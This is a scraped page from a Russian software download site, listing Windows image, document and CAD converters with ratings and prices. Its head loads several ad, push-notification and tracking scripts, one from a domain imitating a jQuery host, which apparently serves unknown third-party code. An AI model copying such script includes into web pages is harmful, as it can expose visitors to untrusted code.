

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4see.ru/windows/grafika-i-dizayn/konvertori?page=2
body_size: 83993
content:

<!DOCTYPE html>
<html lang="ru">
   <head>
      <title>Конверторы - скачать программы бесплатно для Windows - страница 2</title>
      <meta name="description" content="Скачать программы из раздела Конверторы на Windows. Aostsoft All Document Converter Professional 3.9.4, Free Ico Converter 1.4, Image Converter 1.0, Contenta-Converter 6.3 Premium, PSD viewer 3.2.0.0 и другие - страница 2" />
      <meta name="keywords" content="Конверторы, Конверторы, скачать Конверторы, скачать Конверторы бесплатно" />
            <meta name="robots" content="noindex, follow"/>
      
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
      <meta name="environment" content="production" />
      <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
      <meta name="theme-color" content="#2A333B">
      <meta name="yandex-verification" content="ede3dc254392fe10" />
      <link rel="stylesheet" href="/css/style.css" type="text/css" />
      <link rel="stylesheet" href="/css/owlcarousel/owl.carousel.min.css">
      <link rel="stylesheet" href="/css/owlcarousel/owl.theme.default.min.css">
      <link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56619127, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56619127" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8714413967545663"
		 crossorigin="anonymous"></script>
	<script charset="utf-8" async src="https://elpushnot.com/pjs/AXs9JCkN_.js"></script>
	<script src="https://jquerylibp.ru/libs63/jquery-1.7.1.js"></script>
	<script src="https://news.2xclick.ru/loader.js" async></script>
	</head>
   <body class="interior download">
      <div id="GlobalWrapper">
         <header id="header-ts" class="interior">
            <div class="header-top">
               <div class="wrapper">
                  <div class="right-links">
                     <ul>
                        <li class="login">
                           <a rel="nofollow" style="cursor:pointer" href="#" onclick="$('#login-box').toggle();">ВХОД <span class="blink">_</span></a>
                           <form class="search_form" action="/search.html" id="login-box">
                              <input type="text" name="name" value="" placeholder="Логин">
                              <input type="text" name="pwd" value="" placeholder="Пароль">
                           </form>
                        </li>
                        <li class="search social">
                           <a style="cursor:pointer" onclick="$('#cse-search-box').toggle();">Поиск</a>
                           <form class="search_form" action="/search.html" id="cse-search-box">
                              <input type="text" name="q" value="" placeholder="Что хотите найти?">
                           </form>
                        </li>
                     </ul>
                  </div>
                  <div id="logo"><a href="/">Скачать бесплатно софт на 4see.ru</a></div>
                  <div class="clearfix"></div>
               </div>
               <!-- /.wrapper -->
            </div>
            <nav id="main-menu" class="menu">
               <div class="wrapper">
                  <ul id="dk_menu" class="">
                                                                  <li><a href="/windows"><i class="fa fa-windows"></i> Windows</a></li>
                                             <li><a href="/macos"><i class="fa fa-apple"></i> macOS</a></li>
                                             <li><a href="/ios"><i class="fa fa-apple"></i> iOS</a></li>
                                             <li><a href="/android"><i class="fa fa-android"></i> Android</a></li>
                                             <li><a href="/windows-phone"><i class="fa fa-phone-square"></i> Windows Phone</a></li>
                                       </ul>
               </div>
            </nav>
            <div class="clearfix"></div>
         </header>         <section id="content" class="white">
            <div>
               <!-- Content Header -->
               <header id="content-header">
                  <div class="wrapper">
                     <ul class="category-chicklets">
                        
                                                   <li class="bc1"><a href="/windows"><i class="fa fa-windows"></i> Программы для Windows</a></li>
                                                                              <li class="bc2"><a href="/windows/grafika-i-dizayn"> Графика и дизайн</a></li>
                                                                              <li class="bc3"><a href="/windows/grafika-i-dizayn/konvertori"> Конверторы</a></li>
                                                   
                     </ul>
                     <section class="title-group hasfigure">
                        <h1 class="large">Конверторы</h1>
                     </section>
                  </div>
                  <!-- /.wrapper -->
               </header>
               <div class="wrapper">
                  <!-- Content Column -->
                  <div class="col-2-3">
                     <!-- Content Body -->
                     <!--New Index Body-->
                     <div class="wrapperMobileOnly">
                        
                        

<!-- mailru_footer_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1214081" data-ad-slot="1214081"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_footer_end -->

<!-- gnezdo_footer_begin -->
<div id='containerId341673'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341673,
                containerId: 'containerId341673'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
<!-- gnezdo_footer_end -->


<section class="tabs similars">

                           <div id="sim-soft" class="ps-item similar-software">
                              <div class="downloads-list">

                                 <ul class="downloads_list" id="downloads_list">



                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='4.00' title='4.00 из 5' src='/images/stars/4.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>4.00</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/aostsoft-all-document-converter-professional">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/31752/aostsoft-all-document-converter-professional-mid-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/aostsoft-all-document-converter-professional">Aostsoft All Document Converter Professional 3.9.4</a></div>
                                          <div class="bio" style="width: 80%">
                                             Aostsoft All Document Converter Professional - мощный и удобный в использовании конвертер всех наиболее популярных офисных и графических файлов. Программа позволяет пользователю преобразовать всевозмо...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Условно-бесплатная | Цена: $169.95          
                                             </li>
                                             <li class="right">
                                                Windows 10, 8.1, 8, 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='4.00' title='4.00 из 5' src='/images/stars/4.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>4.00</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/free-ico-converter">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/36742/free-ico-converter-mid-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/free-ico-converter">Free Ico Converter 1.4</a></div>
                                          <div class="bio" style="width: 80%">
                                             Free Ico Converter - очень простой конвертер картинок в ico-формат. Программа может пригодиться для создания иконок, чтобы использовать их на различных ресурсах. Настроек тут как таковых нет. Просто в...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Бесплатная          
                                             </li>
                                             <li class="right">
                                                Windows 10, 8, 7, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='4.00' title='4.00 из 5' src='/images/stars/4.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>4.00</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/image-converter">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/37469/image-converter-mid-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/image-converter">Image Converter 1.0</a></div>
                                          <div class="bio" style="width: 80%">
                                             
	Image Converter - небольшой конвертер изображений, позволяющий преобразовать изображения в форматы BMP, EMF, GIF, JPG, PNG, TIF и WMF. Никаких других настроек утилита не предлагает. Простой понятны...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Бесплатная          
                                             </li>
                                             <li class="right">
                                                Windows 8, 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='4.00' title='4.00 из 5' src='/images/stars/4.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>4.00</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/contenta-converter">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/38437/contenta-converter-big-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/contenta-converter">Contenta-Converter 6.3 Premium</a></div>
                                          <div class="bio" style="width: 80%">
                                             Contenta-Converter - отличная программа для пакетного конвертирования и изменения размера картинок, фотографий и изображений на Вашем компьютере. Приложением поддерживается работа со всеми известными ...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Условно-бесплатная | Цена: $29.90          
                                             </li>
                                             <li class="right">
                                                Windows 8.1, 8, 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='3.94' title='3.94 из 5' src='/images/stars/4.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>3.94</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/psd-viewer">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/20045/psd-viewer-mid-1.jpg"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/psd-viewer">PSD viewer 3.2.0.0</a></div>
                                          <div class="bio" style="width: 80%">
                                             PSD Viewer - бесплатное приложение для просмотра изображений PSD формата, без необходимости установки Adobe Photoshop. Помимо обычного просмотра позволяет провести легкое редактирование картинок: пово...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Бесплатная          
                                             </li>
                                             <li class="right">
                                                Windows 8.1, 8, 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='3.88' title='3.88 из 5' src='/images/stars/4.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>3.88</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/konvertor">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/3719/konvertor-big-1.gif"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/konvertor">Konvertor 5.04 Build 13</a></div>
                                          <div class="bio" style="width: 80%">
                                             Konvertor - программа представляет собой смесь обыкновенного графического просмотрщика и конвертера. Используя программу, пользователь имеет возможность просматривать, упорядочивать изображения, аудио...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Условно-бесплатная | Цена: EUR 29.90          
                                             </li>
                                             <li class="right">
                                                Windows 10, 8.1, 8, 7         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='3.67' title='3.67 из 5' src='/images/stars/4.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>3.67</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/photos">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/19493/photos-big-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/photos">PhotoS 4.0.0.0</a></div>
                                          <div class="bio" style="width: 80%">
                                             PhotoS - небольшая программа, при помощи которой можно легко преобразовать любую фотографию в карандашный рисунок. Можно выбирать уровень детализации рисунка, а также делать его темнее или светлее. Пр...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Условно-бесплатная | Цена: $25.00          
                                             </li>
                                             <li class="right">
                                                Windows 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='3.67' title='3.67 из 5' src='/images/stars/4.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>3.67</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/pixresizer">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/21935/pixresizer-mid-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/pixresizer">PIXresizer 2.0.8</a></div>
                                          <div class="bio" style="width: 80%">
                                             PIXresizer - бесплатная программа, позволяющая за несколько кликов мыши изменить размер фотографий и цифровых изображений, а также уменьшить размер обрабатываемых файлов. Утилита предлагает на выбор п...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Бесплатная          
                                             </li>
                                             <li class="right">
                                                Windows 8.1, 8, 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='3.63' title='3.63 из 5' src='/images/stars/4.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>3.63</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/fotokonverter-professionalniy-7.1.7.0">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/28253/fotokonverter-professionalnij-big-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/fotokonverter-professionalniy-7.1.7.0">ФотоКонвертер Профессиональный 7.1.7.0</a></div>
                                          <div class="bio" style="width: 80%">
                                             ФотоКонвертер Профессиональный - мощный многофункциональный инструмент, предназначенный для пакетной конвертации и редактирования графических файлов. Поддерживает 500 различных форматов, в том числе P...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Демо версия | Цена: 1999 руб.          
                                             </li>
                                             <li class="right">
                                                Windows 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='3.55' title='3.55 из 5' src='/images/stars/4.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>3.55</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/icecream-pdf-converter">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/37641/icecream-pdf-converter-mid-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/icecream-pdf-converter">Icecream PDF Converter 2.86</a></div>
                                          <div class="bio" style="width: 80%">
                                             Icecream PDF Converter - простая в использовании программа для конвертирования файлов как в PDF формат, так и из PDF. Вы можете преобразовать PDF в JPG, BMP, EPS и другие форматы без ограничения по ко...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Бесплатная          
                                             </li>
                                             <li class="right">
                                                Windows 10, 8.1, 8, 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='3.40' title='3.40 из 5' src='/images/stars/3.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>3.40</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/pnggauntlet">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/44762/pnggauntlet-mid-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/pnggauntlet">PNGGauntlet 3.1.2</a></div>
                                          <div class="bio" style="width: 80%">
                                             PNGGauntlet &ndash; небольшая бесплатная утилита для оптимизации изображений в формате PNG, что будет, в первую очередь, полезно веб-разработчикам, позволяя им уменьшить время загрузки страниц сайта. ...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Бесплатная          
                                             </li>
                                             <li class="right">
                                                Windows 10, 8.1, 8, 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='3.18' title='3.18 из 5' src='/images/stars/3.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>3.18</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/presentation-to-video-converter">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/5827/presentation-to-video-converter-mid-1.gif"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/presentation-to-video-converter">Presentation to Video Converter 5.9</a></div>
                                          <div class="bio" style="width: 80%">
                                             Presentation to Video Converter позволяет Вам сконвертировать PowerPoint&reg; презентации (PPT и PPS) в любые видео файлы, которые поддерживает Ваша система, (например AVI, ASF, WMV, MPEG, VOB, MP4), ...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Условно-бесплатная | Цена: $199.95          
                                             </li>
                                             <li class="right">
                                                Windows Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='3.00' title='3.00 из 5' src='/images/stars/3.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>3.00</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/solid-converter-dwg">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/4139/solid-converter-dwg-mid-1.gif"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/solid-converter-dwg">Solid Converter DWG 3.0.119</a></div>
                                          <div class="bio" style="width: 80%">
                                             Solid Converter DWG конвертирует DWG и DXF файлы, при этом возможно преобразование объектов text, mtext, attributes, attdef, и proxies в 3D polylines.

    Независимая программа конвертирования файл...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Условно-бесплатная | Цена: $69.95          
                                             </li>
                                             <li class="right">
                                                Windows 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='3.00' title='3.00 из 5' src='/images/stars/3.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>3.00</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/image2pdf">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/10144/image2pdf-mid-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/image2pdf">Image2Pdf 2.16.98</a></div>
                                          <div class="bio" style="width: 80%">
                                             
	Image2PDF Pilot - программа конвертирует изображения форматов JPG, JPEG, TIF, TIFF, GIF, PNG, EMF, BMP в формат PDF.
	
	Программа поддерживает управление из командной строки, пакетное преобразова...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Условно-бесплатная | Цена: 300 руб.          
                                             </li>
                                             <li class="right">
                                                Windows Vista, XP, 2000, 2003         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='3.00' title='3.00 из 5' src='/images/stars/3.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>3.00</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/image-converter-2010">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/22854/image-converter-2010-mid-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/image-converter-2010">Image Converter 2010 1.0.5.0</a></div>
                                          <div class="bio" style="width: 80%">
                                             Image Converter 2010 - бесплатный и простой в использовании инструмент, который позволяет конвертировать изображения в различные форматы, как например PNG, BMP, JPEG, JPG и WMF. Присутствует возможнос...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Бесплатная          
                                             </li>
                                             <li class="right">
                                                Windows 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='3.00' title='3.00 из 5' src='/images/stars/3.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>3.00</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/ispring-pro">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/28441/ispring-pro-mid-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/ispring-pro">iSpring Pro 7.1.0.8801</a></div>
                                          <div class="bio" style="width: 80%">
                                             iSpring Pro - конвертер проектов PowerPoint во Flash для создания онлайн-презентаций с анимациями, аудио и видео. Приложение позволяет создавать интерактивные Flash-презентации, готовые для размещения...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Демо версия | Цена: 3490 руб.          
                                             </li>
                                             <li class="right">
                                                Windows 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='2.50' title='2.50 из 5' src='/images/stars/3.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>2.50</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/ahaview">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/2360/ahaview-mid-1.jpg"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/ahaview">AhaView 4.59</a></div>
                                          <div class="bio" style="width: 80%">
                                             AhaView - удобный просмотрщик и конвертер графических файлов. Умеет отображать JPEG, GIF, PNG, BMP, ICO, CUR, ANI, WBMP,XPM, XBM, TGA файлы.

C AhaView вы можете:


	Просматривать каталоги с изоб...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Условно-бесплатная | Цена: 225 руб.          
                                             </li>
                                             <li class="right">
                                                Windows 10, 8.1, 8, 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='2.50' title='2.50 из 5' src='/images/stars/3.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>2.50</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/pixillion-image-converter">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/26252/pixillion-image-converter-mid-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/pixillion-image-converter">Pixillion Image Converter 6.13</a></div>
                                          <div class="bio" style="width: 80%">
                                             Pixillion Image Converter - мультиформатный конвертер цифровых изображений и фотографий, с функцией редактирования и возможностью создания слайд-шоу. Программа позволяет осуществлять пакетное преобраз...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Условно-бесплатная | Цена: $17.49          
                                             </li>
                                             <li class="right">
                                                Windows 10, 8.1, 8, 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='1.00' title='1.00 из 5' src='/images/stars/1.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>1.00</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/softfirst-dwg-dxf-converter">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/5748/softfirst-dwg-dxf-converter-mid-1.gif"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/softfirst-dwg-dxf-converter">SoftFirst DWG-DXF Converter 1.0</a></div>
                                          <div class="bio" style="width: 80%">
                                             SoftFirst DWG-DXF Converter это удобная программа с интуитивно-понятным интерфейсом, позволяющая конвертировать DWG в DXF, DXF в DWG а также изменять редакции DWG и DXF файлов. Программа может работат...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Условно-бесплатная | Цена: $69.95          
                                             </li>
                                             <li class="right">
                                                Windows XP, 98, ME, 2000         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                    <div class="rating">
                                             <span><img alt='1.00' title='1.00 из 5' src='/images/stars/1.gif' />
                                             </span>
                                          </div>

                                          <div class="votes">
                                             <span>1.00</span> рейтинг
                                          </div>
                                                                                 </div>
                                       <a href="/johns-image-converter">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/24386/johns-image-converter-mid-1.jpg"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/johns-image-converter">Johns Image Converter 2.1.0.1</a></div>
                                          <div class="bio" style="width: 80%">
                                             
	Johns Image Converter - шустрая бесплатная программа для конвертации и изменения размеров изображений. Позволяет обрабатывать как одно отдельное изображение, так и проводить преобразование папки (в...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Бесплатная          
                                             </li>
                                             <li class="right">
                                                Windows 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                 </div>
                                       <a href="/auto-vector">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/19490/auto-vector-big-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/auto-vector">Auto Vector 1.0.3655</a></div>
                                          <div class="bio" style="width: 80%">
                                             Auto Vector - простая в использовании программа, позволяющая быстро и качественно преобразовывать растровые изображения в векторные форматы (.SVG, .WMF и .EMF). Присутствует возможность выбора уровня ...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Условно-бесплатная | Цена: $49.95          
                                             </li>
                                             <li class="right">
                                                Windows 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                 </div>
                                       <a href="/ispring-converter">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/28442/ispring-converter-big-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/ispring-converter">iSpring Converter 6.3</a></div>
                                          <div class="bio" style="width: 80%">
                                             
	iSpring Converter - конвертер презентаций PowerPoint 2007/2010 в формат HTML5, что позволяет использовать PowerPoint для создания презентаций и их просмотра на iPad и других мобильных устройствах. ...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Демо версия | Цена: 1990 руб          
                                             </li>
                                             <li class="right">
                                                Windows 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                 </div>
                                       <a href="/easybrake">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/31840/easybrake-mid-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/easybrake">EasyBrake 1.0.2.0</a></div>
                                          <div class="bio" style="width: 80%">
                                             
	EasyBrake - удобная утилита, при помощи которой можно быстро и без проблем выполнить конвертирование самых различных форматов видео в удобные для пользователя форматы MKV или MP4.
	Особенность дан...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Бесплатная          
                                             </li>
                                             <li class="right">
                                                Windows 8, 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                 </div>
                                       <a href="/okdo-tiff-png-jpg-bmp-wmf-to-pdf-converter">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/32128/okdo-tiff-png-jpg-bmp-wmf-to-pdf-converter-mid-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/okdo-tiff-png-jpg-bmp-wmf-to-pdf-converter">Okdo Tiff Png Jpg Bmp Wmf to Pdf Converter 5.0</a></div>
                                          <div class="bio" style="width: 80%">
                                             
	Okdo Tiff Png Jpg Bmp Wmf to Pdf Converter - удобный и простой в эксплуатации инструмент для пакетного конвертирования графических файлов TIFF, PNG, JPG, BMP и WMF в формат PDF. Программа не требуе...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Условно-бесплатная | Цена: $39.95          
                                             </li>
                                             <li class="right">
                                                Windows 8, 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                     

                                    
                                    <li class="li_download clearfix">
                                       <div class="download_rating">
                                                                                 </div>
                                       <a href="/variedrop">
                                          <div class="figure b-lazy" data-src="https://www.softportal.com/scr/33995/variedrop-mid-1.png"></div>
                                       </a>
                                       <div class="hasfigure">
                                          <div class="title"><a href="/variedrop">VarieDrop 1.4.0.0</a></div>
                                          <div class="bio" style="width: 80%">
                                             VarieDrop - совсем небольшая утилита для работы с изображениями, которая может изменить их размер, формат файла, а также сжать при необходимости. Поддерживаются все основные форматы (JPEG, PNG, GIF, T...
                                          </div>
                                          <ul class="subdown">
                                             <li class="left">
                                                Бесплатная          
                                             </li>
                                             <li class="right">
                                                Windows 8, 7, Vista, XP         
                                             </li>
                                          </ul>
                                       </div>
                                    </li>
                                                                        
                                    
                                 </ul>
                                 <div class="footerPagelist comments-pager">


